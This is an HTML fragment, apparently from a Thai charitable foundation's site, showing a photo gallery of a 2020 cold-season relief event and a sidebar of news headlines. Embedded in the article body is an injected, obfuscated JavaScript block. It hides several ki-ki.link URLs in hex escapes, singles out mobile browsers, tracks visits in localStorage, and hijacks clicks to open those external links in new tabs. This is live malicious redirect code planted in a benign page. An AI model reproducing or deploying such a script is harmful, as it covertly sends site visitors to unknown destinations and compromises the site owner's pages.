            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_025.jpg" title="Click to enlarge image 21112020_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_026.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_026.jpg" title="Click to enlarge image 21112020_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_027.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_027.jpg" title="Click to enlarge image 21112020_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_028.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_028.jpg" title="Click to enlarge image 21112020_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_029.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_029.jpg" title="Click to enlarge image 21112020_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_030.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_030.jpg" title="Click to enlarge image 21112020_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_031.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_031.jpg" title="Click to enlarge image 21112020_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_032.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_032.jpg" title="Click to enlarge image 21112020_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_033.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_033.jpg" title="Click to enlarge image 21112020_033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_034.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_034.jpg" title="Click to enlarge image 21112020_034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_035.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_035.jpg" title="Click to enlarge image 21112020_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_036.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_036.jpg" title="Click to enlarge image 21112020_036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_037.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_037.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_037.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_037.jpg" title="Click to enlarge image 21112020_037.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_037.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_038.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_038.jpg" title="Click to enlarge image 21112020_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_039.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_039.jpg" title="Click to enlarge image 21112020_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_040.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_040.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_040.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_040.jpg" title="Click to enlarge image 21112020_040.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_040.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_041.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_041.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_041.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_041.jpg" title="Click to enlarge image 21112020_041.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_041.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_042.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_042.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_042.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_042.jpg" title="Click to enlarge image 21112020_042.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_042.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_043.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_043.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_043.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_043.jpg" title="Click to enlarge image 21112020_043.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_043.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_044.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_044.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_044.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_044.jpg" title="Click to enlarge image 21112020_044.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_044.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_045.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_045.jpg" title="Click to enlarge image 21112020_045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_046.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_046.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_046.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_046.jpg" title="Click to enlarge image 21112020_046.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_046.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/21112020/21112020_047.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 21112020_047.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_047.jpg" target="_blank" data-fancybox="gallerya0b57fb9ce">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 21112020_047.jpg" title="Click to enlarge image 21112020_047.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_a0b57fb9ce_21112020_047.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
